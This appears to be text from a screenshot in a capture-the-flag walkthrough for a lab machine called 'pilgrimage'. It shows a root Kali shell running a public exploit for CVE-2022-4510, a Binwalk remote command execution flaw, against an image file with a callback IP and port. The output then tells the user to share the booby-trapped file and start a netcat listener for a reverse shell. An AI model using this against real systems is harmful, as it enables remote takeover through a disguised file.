 ┌──(root㉿kali)-[/home/kali/Desktop/pilgrimage]
└─# python3 51249 cat.jpg 10.10.14.20 11111
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.